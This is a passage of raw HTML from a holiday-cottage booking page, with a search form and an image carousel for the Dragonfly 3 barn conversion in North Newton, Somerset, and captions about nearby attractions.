aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div><select aria-label="select" class="sc-f459aab1-0 faKZDs"><option value="holiday-parks" selected="">Holiday Parks</option><option value="lodges">Lodges</option><option value="cottages">Cottages</option><option value="boat-holidays">Boat Holidays</option></select></div><div data-ga="destination-selector" class="sc-c696de4-2 kNXGAz"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 fMWkOz"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-c696de4-0 galCHJ"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div><main><div id="section-nav-scroll-trigger"><div class="sc-c83e9b92-0 jrqhGu"></div></div><div class="sc-c83e9b92-0 hZpwOY"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  iYllCo"><div class="sc-c234ce68-0 hJCgaq"><div class="sc-746783a5-0 geKrLg"><div data-testid="hero-carousel-responsive-gallery" class="sc-746783a5-4 ljyNXF"><div class="sc-1bbede71-0 gkwGWZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/670/1200/670177.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/670/1200/670177.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/670/840/670177.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/670/840/670177.jpg" alt="Exterior | Dragonfly Barn - Dragonfly 3, North Newton" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221571.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221571.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221571.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221571.jpg" alt="Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221572.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221572.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221572.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221572.jpg" alt="Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221573.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221573.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221573.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221573.jpg" alt="Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221574.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221574.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221574.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221574.jpg" alt="Kitchen area | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221575.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221575.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221575.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221575.jpg" alt="Double bedroom | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221576.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221576.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221576.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221576.jpg" alt="Shower room | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221577.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221577.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221577.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221577.jpg" alt="Patio | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11222180.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11222180.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11222180.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11222180.jpg" alt="Bridgwater and Taunton Canal, 3 mins walk away | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403286.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403286.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403286.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403286.jpg" alt="15 min drive from Dragonfly Barns - a 2 minute walk up to the derelict church for great views over the Somerset levels | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403287.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403287.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403287.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403287.jpg" alt="40 min drive to explore the gorge, the caves and the Mendip Hills | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403288.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403288.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403288.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403288.jpg" alt="50 min drive to the stunning Castle and Watermill. Visit Watchet or Minehead on route | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403289.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403289.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403289.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403289.jpg" alt="40 min drive to the iconic Tor, Town and Abbey. Check in at Clarks Village on route for some retail therapy | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403290.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403290.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403290.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403290.jpg" alt="The Bridgwater and Taunton Canal is a 3 min walk from the Barns, ideal for a leisurely walk to the team rooms or boat centre | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403291.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403291.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403291.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403291.jpg" alt="15 min drive to the edge of the Quantocks for stunning walks and views | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403292.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403292.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403292.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403292.jpg" alt="5 min drive or 25 min stroll along the canal path. Hire a boat, go out on a cruise or just chill with a coffee or beer | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403293.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403293.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403293.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403293.jpg" alt="50 mins drive across the Somerset Levels to wander around the Cathedral, Bishops Palace and charming town | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403294.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11403294.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11403294.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11403294.jpg" alt="25 min drive to catch the steam drain to Watchet or Minehead | Dragonfly 3 - Dragonfly Barn, North Newton" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div></div></div><section data-testid="hero-carousel-grid-layout" class="sc-746783a5-7 hKefWf"><div style="flex:1 0 66.667%" class="sc-746783a5-6 fcOTtZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/670/1200/670177.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/670/1200/670177.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/670/840/670177.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/670/840/670177.jpg" alt="Exterior | Dragonfly Barn - Dragonfly 3, North Newton" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-5 dRLCoK"><div class="sc-746783a5-8 kZThAm"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221571.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221571.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221571.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221571.jpg" alt="Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eSGFkl"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221572.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221572.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221572.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221572.jpg" alt="Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 jOnOBf"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221573.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221573.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/112/840/11221573.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/112/840/11221573.jpg" alt="Open plan living space | Dragonfly 3 - Dragonfly Barn, North Newton" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 cLZELa"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/112/1200/11221574.jpg" media="(min-width: 1440px)"/><source 